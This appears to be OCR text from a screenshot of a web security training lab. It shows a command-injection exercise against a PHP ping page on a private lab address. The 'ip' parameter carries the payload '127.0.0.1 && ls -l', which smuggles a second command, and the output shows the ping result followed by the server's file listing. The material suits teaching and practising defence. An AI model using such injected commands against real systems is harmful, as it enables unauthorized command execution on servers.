 51ELab »EWVD
192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 ls -l
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.10.117/commandexec/example1.php?ip=127.0.0.1 %26%26 ls -l
Split URL
Execute
Enable Post data Enable Referrer
51ELab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.021/0.027/0.034/0.008 ms
total 12
-rwxrwxrwx 1 www-data www-data 138 Jun  8 00:02 example1.php
-rw-r--r-- 1 www-data www-data 252 Jun  8 00:02 example2.php
-rw-r--r-- 1 www-data www-data 271 Jun  8 00:02 example3.php
-rw-r--r-- 1 www-data www-data   0 Jun  8 00:02 index.html
© 51ELab 2015
CH